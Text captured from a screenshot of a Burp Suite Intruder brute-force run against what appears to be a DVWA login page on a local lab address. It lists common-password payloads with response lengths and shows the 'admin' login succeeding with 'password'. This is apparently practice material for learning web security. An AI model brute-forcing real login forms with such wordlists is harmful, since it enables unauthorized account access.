 2. Intruder attack of http://192.168.56.20 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
4 password 200 117 4996
0 200 2123 4953
2 12345 200 2087 4953
6 princess 200 2038 4953
7 1234567 200 2056 4953
8 rockyou 200 2024 4953
9 12345678 200 2024 4953
10 abc123 200 2013 4953
Request Response
Pretty Raw Hex Render \n
84 <input type="text" name="username">
<br />
85 Password:<br />
86 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
87 <br />
88 <input type="submit" value="Login" name="Login">
89
90 </form>
91 <p>
Welcome to the password protected area admin
</p>
<img src="/DVWA/hackable/users/admin.jpg" />
92 </div>
93
94 <h2>
More Information
</h2>
95 <ul>
96 <li>
<a href="https://owasp.org/www-community/attacks/Brute_force_attack" target="_blank">
https://owasp.org/www-community/attacks/Brute_force_attack
</a>
</li>
97 <li>
<a href="https://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password" target="_blank">
https://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password